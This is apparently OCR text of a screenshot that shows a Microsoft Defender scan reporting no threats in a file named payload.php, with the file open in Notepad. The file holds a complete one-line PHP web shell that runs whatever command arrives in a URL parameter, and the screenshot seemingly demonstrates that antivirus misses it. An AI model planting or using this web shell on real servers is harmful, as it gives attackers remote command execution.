 Scan options
Run a quick, full, custom, or Microsoft Defender
Offline scan.
No current threats.
Last scan: 12/17/2021 2:56 PM (custom scan)
0 threats found.
Scan lasted 1 seconds
1 files scanned.
payload.php - Notepad
File Edit Format View Help
<?php echo exec($_GET["c"])?>